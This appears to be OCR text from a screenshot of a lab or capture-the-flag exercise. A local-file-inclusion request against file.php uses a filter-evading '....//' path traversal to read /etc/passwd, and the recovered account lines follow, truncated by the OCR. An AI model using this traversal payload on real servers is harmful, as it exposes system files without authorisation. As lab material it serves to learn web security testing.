 172.17.0.2/file.php?file=....//....//....//....//....//....//etc/passwd
Import bookmarks... HackTheBox GTFOBins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:b
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spoo
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/ru
nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin sshd:x:100:65534::/ru